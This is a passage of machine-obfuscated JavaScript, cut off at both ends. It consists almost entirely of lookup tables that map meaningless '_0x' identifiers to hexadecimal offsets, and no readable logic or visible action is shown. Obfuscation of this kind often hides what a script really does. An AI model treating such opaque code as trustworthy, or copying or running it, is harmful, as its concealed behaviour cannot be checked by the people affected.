afc2:0x29b,_0x2b1d1a:0x7e0,_0x554838:0x2e7,_0x1a9da3:0x689,_0x208b42:0xbf3,_0x26fe19:0x7e5},_0x18b3e7={_0x538d47:0x374},_0xb7d15c={_0x56fb86:0x6ac,_0x237762:0xab0,_0x34a518:0xad9,_0x16dad4:0xfb6,_0xdcad60:0xca6,_0xd61aea:0x1008,_0x1d1fe6:0x967,_0x12888b:0x80f,_0xc1015a:0x74e,_0x48c801:0xac0,_0x1c5cbc:0x93c,_0x2286ed:0xfb8,_0x4559ae:0x504,_0x129399:0x5a0,_0x40053a:0xb56,_0x1ff547:0x1f0,_0x4684d4:0x21c,_0x49d57d:0x1d0,_0x293266:0x8d3,_0x4c2258:0xd83,_0xc95cb6:0x722,_0x2eabf2:0x789,_0x3254fb:0xbf1,_0x45ec3c:0x3d2,_0x460c63:0x985,_0x26e52f:0xb6e,_0x2e1e29:0x440,_0x34d50b:0x7bc,_0x33696e:0xa32,_0x38a027:0x5e5,_0x93a5ae:0xc8f,_0x1ab0b:0x4f0,_0xe4f90:0x90b,_0x417e0b:0x84,_0x1e6e00:0x928,_0x124275:0xeaa,_0x173d83:0xa4c,_0x4565b3:0xcb4,_0x52b17f:0x827,_0xa79421:0x5df,_0x4f0e1c:0x188,_0x54b1a8:0x575,_0x33b131:0xadc,_0x17f425:0xc1b,_0x1d40a6:0xca3,_0x5240ac:0x684,_0x27985b:0xbdd,_0x4827a2:0x50f,_0x2c3940:0x515,_0x2468a7:0xb60,_0x3743fa:0x956,_0x342280:0x2dd,_0x5a4b51:0x82,_0x2ec56c:0x87e,_0x49a80e:0x8f3,_0x462857:0xb03,_0x4646a2:0xad0,_0x26ed89:0x9dd,_0x34322c:0x527,_0x24a208:0x825,_0x454f03:0x509,_0x1c4736:0xa33,_0xc4d550:0x713,_0x14ddbd:0xb90,_0xdbecea:0x6fe,_0x523c43:0x6e0,_0x189190:0x405,_0x17dcdd:0xc11,_0x12c695:0x985,_0x54fbf6:0x4d3,_0x5baeff:0x891,_0x2fcb9b:0xe2c,_0x5f7145:0xcaf,_0xcda290:0x5f9,_0x4393b5:0xd5,_0x14213b:0xa9a,_0x221bae:0x5a0,_0x2abc1a:0x414,_0x219082:0xd89,_0xca42:0x86c,_0x2a3185:0x2a3,_0x58ff91:0xc3,_0x1eae9d:0x6f1,_0x33051b:0x5ce,_0x38c467:0x2b6,_0x5e3948:0x24,_0x56247c:0x94b,_0x4d1b71:0x8d4,_0x2669d8:0xb31,_0x4a835b:0x1c5,_0x384938:0x8e8,_0x4d7412:0x495,_0x35098d:0x58d,_0x96bf8f:0x7b1,_0xbcdc53:0x5dc,_0x283631:0x1ed,_0x59485e:0x796,_0x58b2ee:0xa4f,_0x246697:0x3c8,_0x5bc88d:0x844,_0x27777c:0x8d7,_0x40ddcc:0xae6,_0x1833cf:0xcc3,_0x2ddf6f:0x793,_0x36039d:0x7c2,_0x4c4285:0x4fc,_0x3cdd5b:0x641,_0x2134c2:0x3ba,_0x1d8300:0x764,_0x5ade6d:0x8af,_0x59b178:0x81d,_0x5cb1b3:0x7bf,_0xca86e4:0x612},_0x56e5bf={_0x2ebb84:0x142,_0x406a43:0x91,_0x8745:0xca},_0x32f3b7={_0x26a557:0xf6},_0x4ff7cf={_0x2338b3:0x331,_0x487145:0x4ba,_0x5a6e68:0x115,_0x3f8ab2:0x298,_0x4ad1d2:0x115,_0x2826f8:0x42f,_0x59612a:0x1fe,_0xd3fbb5:0xa21,_0x55e1df:0x3a9,_0x43bb18:0x132,_0x2e4f63:0x6c9,_0x32eb9c:0x666,_0x1ee3fe:0x1c2,_0x16fb27:0x614,_0xa9f973:0x2c2,_0x14a837:0x244,_0x3ac861:0x3a,_0x48a0f9:0x329,_0x4490b9:0x2f2,_0x252d63:0x27d,_0x458aa6:0xaf,_0x1f038d:0x38,_0x32278b:0x47e,_0x511a9f:0x134,_0x20156d:0x3dd,_0x1dd8fc:0x121,_0x116167:0x553,_0x5c0098:0x226,_0x15b491:0xa62,_0x160ad6:0x36e,_0x58189c:0x3c8,_0x544c2b:0xdc,_0x33fa20:0x675,_0x1cb1a9:0xda9,_0x3748de:0x6ca,_0x18c5ec:0x807,_0x14efc3:0x684,_0x2d2674:0x460,_0x49aecb:0x536,_0x1b9a6c:0x98f,_0x535a22:0xb22,_0x3d9b29:0xa93,_0x53763b:0x76b,_0x2dfd89:0x870,_0x571636:0x11a,_0x35f182:0x872,_0x40f9d6:0x4df,_0x8e055a:0x297,_0x11ac09:0x5c8,_0x124280:0x7df,_0x2b2ac0:0x44c,_0x1d72a4:0x35b,_0x526130:0xc9,_0x2622f5:0x5c,_0x5215d9:0xba,_0x30cd34:0x4c6,_0x5a9adc:0x536,_0x3efd04:0xab6,_0x3af045:0x680,_0x4d40f4:0xa3e,_0x2cc6c3:0xabc,_0x231d1a:0x7c9,_0x2893b3:0x303,_0x2f1d8f:0x71d,_0x5ca971:0x69e,_0x33244b:0x6fa,_0x4da5f4:0x5fb,_0x4a7219:0x7e9,_0x114c2d:0x258,_0x113c0e:0x258,_0x3f9958:0xb4c,_0x581356:0x8ca,_0x11be11:0x6fc,_0xa34a74:0xb2,_0x3d74b4:0x36d,_0x41744a:0x3c4,_0x29036c:0xa5c,_0x1117cc:0x1b5,_0x383509:0x91c,_0x5a75cf:0x8b,_0x519322:0x4df,_0x433e75:0x640,_0x57ea8a:0x20d,_0x36f46a:0x1bd,_0x4dcadf:0x4ea,_0x949284:0xada,_0x2c5014:0x555,_0x45cc6b:0x3df,_0x23680f:0x708,_0x29a63a:0x7e1,_0x5628db:0x5f3,_0x40d61a:0x699,_0x4a9724:0x7dc,_0x128a60:0x683,_0x2a390a:0xd23,_0x34ed22:0x4a9,_0x190d3b:0x311,_0x7bc959:0x89b,_0x44c14c:0x636,_0x3b0f5a:0x985,_0x3b6ba8:0x264,_0x3ef068:0x2ec,_0x59f0da:0x196,_0x4a2212:0x6a1,_0x113e33:0x3e8,_0x4e8586:0x7e1,_0x53cb4f:0x30,_0x127f8e:0xb4,_0x228f65:0x9cd,_0x5245ce:0x8c5,_0x160b43:0x18c,_0x2224db:0x53e,_0x481b07:0x56f,_0x39835b:0xacb,_0x17d6f2:0x2c3,_0x1549d6:0x244,_0x225893:0x8a,_0x6cf241:0xee,_0x1c2512:0x2d8,_0x19885a:0x10,_0x31fc92:0x54,_0x139707:0x976,_0x58c32c:0x7e5,_0x58d6eb:0x91d,_0x4b4e6e:0xaaa,_0x44a736:0x797,_0xde9819:0x2b5,_0x2c0a5c:0x40c,_0x31a002:0x4e,_0x34ca6b:0x138,_0x32b358:0x27f,_0x4b310c:0x225,_0xe39e0c:0x140,_0x5659ee:0x3ae,_0x567b10:0x767,_0x456524:0x5d8,_0x538eee:0x957,_0x2864c0:0x10f,_0x395cee:0x58b,_0xd327ba:0xc,_0x147312:0x4c3,_0x56ed90:0x37d,_0x1303da:0x3d2,_0xd1d87b:0x29b,_0x7ac7ff:0xa30,_0x436baf:0x41b,_0x522fc9:0x574,_0x590533:0x733,_0x5b41b2:0x254,_0xee0687:0x16c,_0x172521:0x70,_0x5626b1:0x99,_0x24192e:0x360,_0x27cc82:0xc,_0x14b98a:0xd6e,_0x222086:0x6fc,_0x1983ed:0x72e,_0x55e64d:0xc9f,_0x267c51:0xc56,_0x4d6d49:0x347,_0x3ed154:0x1e,_0x249b00:0x1bf,_0x24ac8e:0x4c,_0x5f1575:0x233,_0x5eeef5:0x330,_0x53158d:0x4df,_0x492e6f:0x3ee,_0x440405:0x598,_0x218528:0x7c2,_0x1ab7e4:0x30a,_0x55e4d7:0x1ec,_0x7373d3:0x56,_0x5d4263:0x4d7,_0x156704:0x183,_0x4225e9:0x8a8,_0x394ba4:0x48b,_0x5c881d:0x62c,_0x52517a:0xc13,_0x506773:0x9cf,_0x24f9d:0x211,_0x51df90:0x42e,_0x2e5929:0x455,_0x477e5c:0x985,_0xd8f4f7:0x3f1,_0x90f81c:0x73,_0x20c912:0x198,_0xfcf00:0x28e,_0x13736b:0x562,_0x3ec838:0x622,_0x25a1ca:0x5af,_0x573343:0x95,_0x300504:0x5cb,_0x496e2d:0x299,_0x488749:0x291,_0x19c96e:0x50,_0x2697f3:0x1a6,_0x1ee1cd:0x534,_0x18244b:0x5d0,_0x524dcf:0x4fa,_0x598348:0x9d8,_0x1418c7:0x560,_0x2d7ffc:0xc5,_0x3edb26:0x595,_0x4f0d77:0x4a8,_0x537fee:0x100,_0x25fd6a:0x324,_0xf9b676:0xb7,_0x29b4fb:0x8af,_0x2e85d8:0x869,_0x5ced51:0x8f6,_0x30d8d7:0x170,_0x3de7fb:0xab,_0xc6e6e6:0x565,_0x1b1125:0x577,_0x1285f1:0x577,_0x11c6f9:0x61b,_0x805d52:0x274,_0x391c23:0x320,_0x5b37c9:0x48b,_0x3bb7e8:0x416,_0x4d9a6c:0x8a,_0x1f34e6:0x242,_0x23aa55:0x5da,_0x55f613:0x1f8,_0x1ae58e:0x2e3,_0x1c5b24:0x2d0,_0x13b204:0xb7,_0x3cb9fc:0x264,_0x24e3f6:0x39b,_0x33803c:0x4f2,_0x4c9309:0x557,_0x11b4ec:0x448,_0x4e0c58:0x496,_0x5cbad4:0x18a,_0x305525:0xf1,_0x2ca3d4:0xb36,_0x1b8742:0xe0a,_0x2cb8bc:0xeb1,_0x26e242:0x95e,_0x3fd142:0x7de,_0x4ac4fc:0x29f,_0x50a393:0x18f,_0x1846a5:0x3de,_0x67f3a:0x1d2,_0x43951e:0x3f1,_0x28b5f9:0x443,_0x13aa8f:0x7de,_0x234d22:0x558,_0x56baa5:0x7f7,_0x475a22:0x7bf,_0x297ee2:0x86f,_0x5b27bb:0x338,_0x951ae3:0xa1d,_0x2e6959:0x2ce,_0x5b9e26:0x5bf,_0x2e5cc9:0x5bc,_0x4e3a18:0xd6c,_0x22a844:0x167,_0xd6703c:0x544,_0x2ae0b7:0x7b5,_0x51ad55:0xc07,_0x20cb6f:0x18f,_0x29064d:0x1aa,_0x38db35:0x137,_0x302c03:0x441,_0x18d237:0x17c,_0x5aab34:0x5bd,_0x1e585c:0x12,_0x5e7112:0x1d8,_0x48cf74:0x27e,_0x257823:0x176,_0x5511d7:0x151,_0x339f45:0x28b,_0x4346f0:0x41f,_0x46af6a:0x47a,_0x272565:0xea6,_0x2c1765:0x897,_0x167b14:0x9dd,_0x3f4fde:0x223,_0x1d8ff7:0x269,_0x2f3308:0x6b7,_0x20f92f:0x326,_0x49d956:0x1f0,_0x373c7d:0x241,_0x520553:0x435,_0x460da5:0x9f4,_0x480544:0xa03,_0x13494b:0x69d,_0x53460c:0x905,_0x50b419:0x65b,_0x5bb99d:0xd4,_0x198144:0x5f5,_0x7c0753:0x9c4,_0x5d8f29:0xa83,_0x47314a:0x8cb,_0x1d554e:0xbae,_0x418aa6:0x85a,_0x1d4acd:0x227,_0xbe9b09:0xabb,_0x4179d3:0xc21,_0x4aeb15:0x35d,_0xa87048:0x511,_0x1069b5:0x6b,_0x21cafa:0x61,_0x383918:0x472,_0xa93db5:0x39a,_0x11df73:0x542,_0x3e5645:0x292,_0x4b6e45:0x180,_0x4f8b92:0x6bf,_0x23a6e3:0x233,_0x56df63:0x264,_0xcb9fe9:0x6fc,_0x17958d:0x2dc,_0x1f8195:0x791,_0x47e4e3:0x664,_0x55737e:0xadc,_0x4f9b6a:0x6e0,_0x454c32:0x37e,_0x26ce48:0x27,_0x3e706b:0xaed,_0x46919f:0xd42,_0x39b78b:0x82a,_0x5824dc:0x76a,_0x1392a1:0x99d,_0x43447d:0x4d8,_0x4b3387:0xaa3,_0x87d315:0x967,_0x575d78:0x382,_0x3ebc06:0x9be,_0x422816:0x2ae,_0x53bed1:0x4d3,_0x2cdfed:0xdd,_0x3dffef:0x1e2,_0x590394:0x3b5,_0x48b122:0x74c,_0x19df47:0x9ea,_0x1269bc:0x873,_0x23964e:0x8b7,_0x5023b9:0x33b,_0x5afdd8:0x38a,_0x54e179:0x16f,_0x20fbd6:0xe3,_0x34f095:0x2d3,_0x54fd30:0x366,_0x2955c1:0x87,_0x1e6f24:0x47f,_0x5e2d74:0x6fc,_0x1bc237:0x3c3,_0x3e8c95:0x430,_0x4f8c03:0xe9,_0xaa6228:0x6c,_0x3af1bb:0x6c4,_0x253a2f:0x647,_0x3879af:0xb52,_0x4d86a5:0xa68,_0x374f8e:0x30d,_0x3eb6ef:0x469,_0x38aa3f:0x4ed,_0x5d125a:0xbed,_0x28e0ff:0xaa8,_0x4cf61d:0x2bb,_0x45a935:0x2a5,_0x230680:0x4b3,_0x421e12:0x4ec,_0x79479:0x4e1,_0x5b000c:0x91b,_0x5a96a3:0x9bd,_0x4e796f:0x4be,_0x53232d:0x314},_0x551a7f={_0x7ca95d:0x113,_0x4d9f2f:0x5ba,_0x2674b4:0x568,_0x27b97e:0xab0,_0x411127:0xef8,_0x5897ee:0x6a4,_0x141558:0x86f,_0x33e5ef:0xde3,_0x866c83:0x864,_0x22e09d:0x565,_0x49d761:0x2f4,_0x4ca1a6:0xb67,_0x5451b7:0x95b,_0x17f7ec:0x456,_0x57b81b:0xe6d,_0x2a5e38:0x116b,_0x1a11e8:0x8d2,_0x3e59fa:0x23b,_0x36f2a7:0xed6,_0x5b9813:0xacb,_0x312272:0xd33,_0x24eab9:0x7a8,_0x13b67d:0x5db,_0x446aa6:0x96c,_0x3bde74:0x82f,_0x2ec555:0xb69,_0x137c58:0x170,_0x5182ef:0xa2b,_0x74e82a:0xc7c,_0x2f8e7b:0x849,_0x59be0b:0x820,_0xd03e4b:0x58d,_0x1757e4:0x19a,_0x2e1043:0x327,_0x21ebea:0x6d,_0x5e61fc:0xf6,_0x5cda54:0x343},_0x426202={_0x69120f:0x571},_0x2e7dea={_0xea700a:0x199,_0x47253f:0x3e2,_0x5341bf:0x6c7,_0x19367a:0x4c4,_0x32936d:0x46c,_0x5648ce:0x59a,_0x7e675f:0xf02,_0x3b0b5b:0x998,_0x30190f:0x8f3,_0x1ab916:0xcf,_0x5028b7:0x2ea,_0x265d66:0x600,_0x1a6c53:0x1d7,_0x2ef46a:0x875,_0x499048:0x40d,_0x11698b:0x7d7,_0x1442ed:0x93,_0x45ed07:0x8df,_0x3ac03b:0x9d1,_0x191339:0x4a3,_0x566425:0x771,_0x5350a2:0x570,_0x8eea12:0x79a,_0x39e7c8:0x556,_0xed9eb5:0x7e7,_0x169061:0x330,_0x57b4d1:0x94c,_0x1a5df1:0xb1e,_0x139e7:0x615,_0x5dc4c2:0x8ba,_0x1916fa:0x5f0,_0x13078d:0xc8b,_0x572c13:0x713,_0x1edf90:0x9ba,_0x2969a2:0xf9,_0x182810:0xe8,_0x355a76:0x4a0,_0x404a6c:0x625,_0x1b1c0c:0x353,_0x174574:0x159,_0xac2500:0x959,_0x3e8972:0xe09,_0x12f48f:0x101a,_0x3a8259:0x8e1,_0x24fd9b:0x9f5,_0xef7352:0xc26,_0x56b648:0x8ee,_0xfdd49c:0x450,_0x4535b3:0x721,_0x5504da:0x22f,_0x44904f:0x62d,_0x3c5be7:0x411,_0x1ee448:0x633,_0x2f4627:0x125,_0x3723c3:0xee,_0x574bbc:0xdb2,_0x372eb5:0x733,_0x1b7eec:0x8a0,_0x514e9f:0x5bf,_0x59c5c0:0x8af,_0x5843a9:0xc96,_0x1b772a:0xd53,_0x429875:0x2f1,_0x4833d5:0x50,_0x137fb9:0x434,_0x19f83c:0xc09,_0x1d6153:0xaa0,_0x4daebf:0x64b,_0x13dde6:0x800,_0x5928c5:0x286,_0x1b2354:0x70f,_0x2edd16:0x8df,_0x4fff52:0xa27,_0x4d38ff:0x74c,_0x399a29:0x4c5,_0x3b9c65:0x643,_0xa0e0df:0x272,_0x1748e5:0x104,_0x2adfcd:0x200,_0x333f26:0xc60,_0x1f9681:0xaac,_0x34f21f:0xb99,_0x3df10e:0x75e,_0x4d6300:0xbfc,_0x1e5495:0x821,_0xdc0b7b:0x379,_0x5ab490:0xdc,_0x3f767b:0x18d,_0x2568c7:0x714,_0x1fb92e:0x222,_0x3dcf37:0x194,_0x1fdd52:0x75e,_0xa8546d:0xc82,_0xc51cd8:0xb68,_0x4f85ca:0x8c8,_0x2bef1e:0x12d,_0x30ed28:0x66,_0x4d0314:0x579,_0x18ad11:0xb04,_0x20a95b:0xca8,_0x587821:0xa17,_0x9123b5:0xba4,_0x1e3daf:0x99e,_0x15534e:0x86e,_0x502ddc:0x2cb,_0x45ef29:0x526,_0x59dbc9:0x6a9,_0x4e971a:0x13c,_0x2427f1:0xac2},_0xa1a240={_0x2ca363:0x24b,_0x4d6bb8:0x328,_0x38226b:0x721,_0x1d4e3b:0xae7,_0x228485:0x828,_0x4127dd:0x30c,_0x412fc5:0x52f,_0x74fdb5:0x271,_0x4763c6:0xb40,_0x483c79:0xabf,_0x5357cc:0xd1e,_0x9b879f:0x8bc,_0x56e20e:0x78e,_0x1e6727:0x6e0,_0x5470bf:0x927,_0x4c9e93:0x856,_0xcc0e54:0xd5d,_0x43b3a6:0x586,_0x185597:0x9b,_0x398fe0:0x74e,_0x9e8103:0x730,_0x4bb673:0x1ca,_0x1436f7:0x847,_0x16fd23:0x1da,_0x12aa9e:0x611,_0x20604a:0x827,_0x43fbee:0x9b7,_0x5911fa:0x926,_0x44e48a:0xa12,_0x424d1b:0x5ec,_0x53f299:0x9e9,_0x9717aa:0x7c8,_0x79fa4a:0x5f3,_0x26b4ab:0x7bb,_0x5be17d:0x101f,_0x25d7d3:0xe29,_0x2776b7:0xb4b,_0x40d633:0x675,_0x1b00fd:0x761,_0x4716af:0xa09,_0x515ff0:0x6b6,_0x1123fc:0x933,_0x2c38ba:0x682},_0x36240b={_0x542c59:0x679,_0xf7a885:0xa19,_0x57da76:0x359,_0x47f982:0x77d,_0x161c3f:0x12bc,_0x3b32f7:0x10e0,_0x422ff9:0x1272,_0x14bf74:0x389,_0x44cc4e:0x6e2,_0x3f7b23:0xc8a,_0x51d2d6:0xa55,_0x226036:0x1d7,_0x348325:0x13d,_0x2b9654:0xfd0,_0x588875:0x63c,_0x2826dd:0x5d1,_0x55e68f:0x976,_0x1f542a:0x17e,_0x481d1f:0x5fd,_0x56067b:0x5d5,_0x49629d:0x858,_0x3b0922:0x8cf,_0x2eeb27:0x659,_0x53a8f5:0xaf0,_0x26c531:0x990,_0x8821f:0xd22,_0x4df870:0x8f2,_0xe4a514:0xc58,_0x5db1ad:0x87d,_0x5881ee:0x852,_0x2abb46:0x4ee,_0x1ff41b:0x92a,_0x1f9fbc:0x64c,_0x2a6f07:0xb41,_0x42ba30:0x8c1,_0x2e72e1:0xd26,_0x5b0bed:0xab4,_0x6469f9:0x891,_0xd12027:0x285,_0x190a75:0x973,_0x333217:0x7a6,_0x4e5475:0x1f8,_0x40a70d:0x68,_0xef2761:0x187,_0x3cdb2d:0x8ab,_0x5bf834:0x2c6,_0xc30e2e:0x9d,_0x41b1c4:0x2ca,_0x1c578c:0x178,_0x20f4e9:0x2d3,_0x3a4351:0x44d,_0x2bbf72:0x57e,_0xafd83f:0x4c0,_0x210b73:0x77a,_0x5d7d5b:0x8c7,_0x5dec2e:0x603,_0xba140d:0x106b,_0x2ba7ec:0x785,_0x22df1b:0xb60,_0x409d6d:0x3,_0x1c1318:0x5c,_0x4d5c51:0x4e8,_0x4f3531:0x472,_0x1d0612:0x915,_0x3ef6a2:0xae5,_0x277a94:0xcda,_0x18a202:0x792,_0x31e9f2:0x7f1,_0xc93d6a:0xe0,_0x504f64:0x3db,_0xea573:0x3d5,_0x5b6945:0xf5,_0x22cdbf:0x93,_0x9780da:0xa6,_0x5f52a9:0x9d0,_0x2bb9c9:0xa0d,_0x45cc49:0x909,_0x1aaac6:0x7da,_0x433be5:0xb80,_0x3e1086:0x974,_0x2cf028:0x665,_0xbf347d:0x841,_0x3eb560:0xfb,_0x48cb52:0x289,_0xa4939c:0xbf7,_0x1c010a:0x7bd,_0x1fd2c0:0xa92,_0x5893e8:0x170,_0x3994a0:0x879,_0x558541:0xd61,_0x72639f:0xe48,_0x2658d7:0x1fc,_0x7d8ece:0x42,_0x4b9ad5:0x3ef,_0x18a0a7:0x1f,_0x327993:0xd3d,_0x515471:0x46f,_0x24c352:0x794,_0x231ec8:0x4d4,_0x4732cc:0x5ad,_0x7f20eb:0x1030,_0x4a716d:0x1005,_0x2e91b0:0x904,_0x1ae4fc:0x238,_0x13162d:0xa02,_0x5bf168:0xe65,_0x1afe63:0xe0c,_0x299091:0x434,_0x1c5a2c:0x52a,_0x14aff3:0x624,_0x40bcbc:0x652,_0xbaf113:0xd46,_0x1e4fc3:0x0,_0x54b127:0x39f,_0x2d8ce4:0xaa1,_0x1dbaf9:0x7e2,_0x40e892:0xb66,_0x20e6ea:0x94a,_0x2a4d20:0x4d1,_0x472ba3:0x182,_0x444859:0x760,_0x5a56b4:0xbbf,_0x4ccb68:0xc23,_0x5b750a:0xdb0,_0x510cc9:0xbfc,_0x5a064a:0xaba,_0x279d86:0x875,_0x4f3cca:0x11d,_0x331bc1:0x755,_0xe4bf94:0x2ee,_0x7cfb28:0x294,_0x27fbed:0x249,_0x465711:0x164,_0x2c4fe:0xb01,_0x2cfd36:0x103d,_0x442c1e:0x86a,_0x3770dc:0x86,_0x5f2b74:0x4e1,_0x43505c:0x743,_0x42c5a3:0x779,_0x445a2f:0xbec,_0xdfb21b:0x8d8,_0x2b71a7:0xdec},_0x54ee5e={_0x36b33f:0x330,_0x544939:0x37},_0x112f3d={_0x222b52:0xd05,_0x2b174b:0x9bc,_0x2ce0d6:0x2bf,_0x432f51:0x73c,_0x49d14e:0x517,_0x2e0fa7:0x8a8,_0x4340d7:0x1238,_0x2087a9:0xda9,_0x10fe8e:0x96e,_0xc33ae2:0x5cf,_0x58d023:0x6b4,_0x3d7862:0x6af,_0x4693b0:0xa8a,_0x4a33e0:0x149,_0x1be131:0xb22,_0x3020f2:0x60f,_0x6c0fa6:0x6c7,_0x3629e8:0x174,_0x485a20:0xbb8,_0x2e4351:0x1285,_0x46c4b2:0xea1,_0x49f6d4:0xa0d,_0xc39c21:0xb8e,_0x33a414:0x904,_0x45f040:0x68b,_0x4c706c:0x947,_0xe3dc19:0x832,_0x419e49:0x672,_0xf631d2:0xca5,_0x5a760a:0x2bc,_0x46693e:0x6f6,_0x5750bf:0xab0,_0x511534:0x5ea,_0x540851:0xe59,_0x2a0680:0xd9e,_0x52e7a9:0x23f,_0x5a5afd:0x10ae,_0x336216:0x9b1,_0x8a2a35:0x84c,_0x59cffd:0x55b,_0x23ebcf:0x700,_0x58f9d4:0x597,_0x1c8ab5:0x3a5,_0x21e905:0x87c,_0x551f93:0x937,_0x4a91b4:0x919,_0x5ccfe7:0xaa2,_0x24ee62:0xdde,_0xe581a2:0xdcd,_0x3cf060:0x6df,_0x39e641:0x32e,_0x158842:0x7cf,_0x2fc51a:0x20d,_0x52de21:0xbf0,_0x1e4ec4:0x3c5,_0x976c40:0xad0,_0x5aa36a:0x840,_0x462636:0x83c,_0x31cadb:0xc3a,_0x5c0fa1:0xfd4,_0x5aacf7:0xb89,_0x171922:0xa33,_0x40be9c:0xb0c,_0x300ded:0x624,_0x557609:0xd91,_0x55bb15:0x7c5,_0x462b9d:0xcb3,_0x3e7b1b:0x655,_0x2127d9:0xd99,_0x26e879:0x482,_0x1dafe8:0xbdf,_0xc23896:0xaf4,_0x77f2b9:0x6a0,_0x4a7a82:0x73b,_0x62be26:0x3d3,_0x1a6c11:0xf2a,_0x18b4e5:0x916,_0x28f649:0xd86,_0x43af18:0xdc8,_0x1803db:0xae8,_0x3ab09a:0xc27,_0x4badc8:0xc76,_0x25fec:0x90e,_0x51426b:0x1059,_0x4ec43c:0xd07,_0x371a49:0xab3,_0x401e8c:0xe1c,_0x20bff6:0xe25,_0x32aea0:0x776,_0x2b78d3:0x77f,_0x54216e:0xb3e,_0x4dc8a5:0x7de,_0xbc74e7:0x7ea,_0x4c482b:0x38d,_0x5ab450:0x811,_0x78a050:0x482,_0x41d498:0x937,_0x46809f:0x1b3,_0x16c06b:0x1ce,_0x4bee38:0xa72,_0x524400:0x9cf,_0x6a0171:0x1057,_0x41b120:0xdd9,_0x42a110:0xc66,_0x4bdd7c:0x914,_0x1589f7:0xb87,_0x3f4c66:0x7e3,_0xfebe07:0xe15,_0xbf0692:0xb8d,_0x128572:0x97e,_0x5ba053:0xeb1,_0xda8e9:0xdbc,_0x76296:0x620,_0x3fb6bd:0x1078,_0x49dfd4:0xb50,_0x1fb39f:0x9ec,_0xe731ad:0x91c,_0x5110b6:0xad0,_0x4e0650:0xaf3,_0x1c1daf:0xcf5,_0x20f4a9:0xbf4,_0x133022:0x3bf,_0x4c0137:0x860,_0x316b07:0x106a,_0x1221cf:0xaf1,_0x327cdb:0xa48,_0x3563bb:0xb3f,_0x186254:0xc97,_0x4c79c2:0xe70,_0x3f8e25:0x89b,_0x4eafa8:0xff8,_0x5b2635:0xcf6,_0x5c8b5f:0x494,_0x2716d8:0x6e,_0x230354:0x6e,_0x5d1b38:0x35e,_0x1ee0a0:0x98a},_0x1c51cc={_0x366fa2:0x1dd,_0x1fe55f:0x7d},_0x1d44b={_0x4067a5:0xa07,_0x32171c:0x722,_0x4ca513:0xec3,_0x118b2e:0x1161,_0x142fcc:0xd4d,_0x32a411:0x10be,_0x3a0878:0x1268,_0x246790:0xd42,_0x5ecd6d:0xdc3,_0x1acb80:0x26f,_0xa07629:0x152,_0x55dd13:0xbaa,_0x1a60cb:0x619,_0x267a2a:0xbb0,_0x195d04:0xc01,_0x437805:0xfce,_0x392db1:0x970,_0x43cdc9:0x480,_0x4003e7:0x74d,_0x2b69e8:0x6b1,_0x2e47c7:0x132,_0x17d214:0x4da,_0x858cce:0x488,_0xae963c:0x5d7,_0x2a3492:0x1d4,_0x3d21de:0x9ef,_0x5ebab7:0xb12,_0xa3438b:0x418,_0x37e32b:0x7fd},_0x31af6e={_0x3657d0:0x882,_0x4e5483:0x59e,_0x569705:0x3ee,_0x411fe3:0xd43,_0x4c1a59:0x7b,_0xbb618c:0x673,_0x311f17:0xd01,_0x2b6d31:0x7b8,_0x384936:0x3fe,_0xb7e550:0x965,_0x3c423e:0x52b,_0x50d0a2:0xd74,_0x48e956:0x146,_0x5015e1:0x32e,_0x50ce46:0x375,_0x50a97d:0x31,_0x3239e2:0x7f8,_0x436e82:0x648,_0xd47d5e:0x230,_0x32cce2:0x33d,_0x1c3b66:0xc7f,_0x1841fd:0x75d,_0x1c92ba:0x24,_0x22f327:0x2b5,_0x29784c:0x2c7,_0xddccb2:0x9c0,_0x3d6546:0xa79,_0x62625c:0x9ad,_0x22cf15:0xcf4,_0x348d67:0xc8f,_0x3eef14:0x514,_0x21125b:0xd0f,_0x5e78f9:0x491,_0x165ed0:0x8c,_0x488ac5:0x3de,_0x3b9536:0x451,_0x452311:0x27d,_0x3dd8e4:0x7a7,_0xda689f:0x62c,_0x5ea428:0x511,_0x3e5c9b:0x488,_0x2bf9d0:0x6ea,_0x5a09f4:0xa1f,_0x308354:0x80b,_0x367fe8:0x628,_0x394394:0x29b,_0x27db70:0x1e4,_0x42ae00:0x798,_0x40604d:0x950,_0x2dca4f:0x906,_0x4fd391:0x44f,_0x194913:0x4c9,_0x1ee104:0xc9f,_0x485b7d:0x302,_0x1016ed:0x7bb,_0x1ba383:0x1d7,_0x4c85fa:0x24b,_0x38b7ae:0x39b,_0x187247:0x5c0,_0x3d290c:0x2cd,_0xc3f9cb:0x511,_0x330b47:0x101,_0x7e23b4:0x7e0,_0x504922:0x70c,_0x574134:0x883,_0x2dae2a:0x293,_0x1ae1ac:0x32b,_0x2548dc:0x146,_0x3a3158:0x823,_0x59c4e7:0x72c,_0x23b4dc:0x3a9,_0x36c2a2:0x302,_0x2b04d8:0x17,_0x5b75a0:0x1aa,_0x9de7fe:0x75a,_0x1cfb3c:0x5d5,_0x361364:0x23b,_0x56bd30:0x305,_0x4e049f:0x63a,_0x3f9413:0xb11,_0x2d5d03:0x6c6,_0x19782d:0x180,_0x3fa0f2:0xdc6,_0x3515c3:0xf42,_0x46edc9:0x6c8,_0x7bb66d:0xa39,_0x2e34e8:0xdc2,_0x453fff:0xf48,_0x5d7b89:0xa16,_0x35d817:0xeb9,_0x2269a7:0xff,_0x52fd85:0x617,_0x167944:0x161,_0x446eb0:0x1a0,_0x15e06e:0x69a,_0x333de7:0x254,_0x3885f1:0x77c,_0x2ccfa5:0x21,_0x328ef0:0x613,_0x56a0c6:0x1b8,_0x5f0868:0x279,_0xc18e75:0x172,_0x12135a:0x394,_0x408687:0x2b4,_0x394d31:0x34b,_0x3905ec:0x214,_0x3d4d0b:0x93f,_0x28ab3b:0xaac,_0x314818:0x306,_0x534ed6:0x28e,_0x113624:0xaed,_0x1c97b2:0x80,_0x538d92:0xa8e,_0x487de1:0xdd7,_0x630f51:0x44a,_0xb6e633:0x1bc,_0x8abe10:0x321,_0x576b4b:0x2c9,_0x5de99a:0x997,_0x21362b:0xcfc,_0x574e95:0x767,_0x1b2cee:0x62a,_0x58ec04:0x7a3,_0x470b8e:0x26a,_0x48d30b:0x19d,_0x6e6f2:0x823,_0x2a6937:0x119,_0x90f2df:0x407,_0x3d069c:0x348,_0x4cba8e:0x538,_0x926e24:0x23a,_0x4d1f14:0x8a,_0x563a6e:0x12b,_0xfc508d:0x224,_0x60b511:0x205,_0x36ccfe:0x7da,_0x8f7da9:0x91f,_0x3ee59d:0x3e2,_0x199741:0x3fa,_0x5c96df:0x612,_0x5afc65:0x1ec,_0x146896:0x9f2,_0x4285f0:0x6a8,_0x43e4a7:0x9ee,_0x2268fb:0x44d,_0x27f9d6:0x26d,_0xe215be:0x47a,_0x2390a4:0x372},_0x3a16fa={_0x18e176:0x